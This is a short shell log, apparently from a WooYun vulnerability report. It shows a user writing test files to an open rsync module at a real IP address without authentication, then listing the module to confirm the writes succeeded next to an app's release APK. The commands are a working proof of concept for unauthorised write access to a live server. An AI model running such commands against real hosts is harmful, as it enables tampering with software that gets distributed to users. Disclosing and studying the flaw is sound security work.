 [root@bind ~]#
[root@bind ~]# echo wuyun > test
[root@bind ~]# rsync -avz test 42.62.104.116::static/apk/9518/fastlove/
sending incremental file list
test
rsync: chgrp "/apk/9518/fastlove/.test.ruH4eB" (in static) failed: Operation not permitted (1)

sent 71 bytes  received 27 bytes  65.33 bytes/sec
total size is 6  speedup is 0.06
rsync error: some files/attrs were not transferred (see previous errors) (code 23) at main.c(1039) [sender=3.0.6]
[root@bind ~]# rsync  42.62.104.116::static/apk/9518/fastlove/
drwxrwxr-x        4096 2015/12/25 18:23:04 .
-rw-rw-r--     6370996 2015/12/23 11:17:37 android_main-fastlove-release.apk
-rw-------           6 2015/12/25 18:19:14 test
[root@bind ~]# echo wuyun > test1
[root@bind ~]# rsync -avz test1 42.62.104.116::static/apk/9518/fastlove/
sending incremental file list
test1
rsync: chgrp "/apk/9518/fastlove/.test1.Zz7KoI" (in static) failed: Operation not permitted (1)

sent 72 bytes  received 27 bytes  198.00 bytes/sec
total size is 6  speedup is 0.06
rsync error: some files/attrs were not transferred (see previous errors) (code 23) at main.c(1039) [sender=3.0.6]
[root@bind ~]# rsync  42.62.104.116::static/apk/9518/fastlove/
drwxrwxr-x        4096 2015/12/25 18:24:03 .
-rw-rw-r--     6370996 2015/12/23 11:17:37 android_main-fastlove-release.apk
-rw-------           6 2015/12/25 18:19:14 test
-rw-------           6 2015/12/25 18:20:04 test1
[root@bind ~]#
www.wooyun.org